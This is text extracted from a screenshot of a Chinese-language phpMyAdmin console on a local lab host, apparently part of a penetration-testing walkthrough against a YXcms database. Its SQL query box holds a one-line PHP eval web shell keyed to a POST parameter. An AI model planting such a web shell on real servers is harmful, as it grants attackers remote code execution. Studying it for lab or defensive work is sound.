 不安全 192.168.111.16/phpmyadmin/index.php?token=0344c1ac7e29d557e67ed1fe4db5cb1a
8
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST['ant']);?>";
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行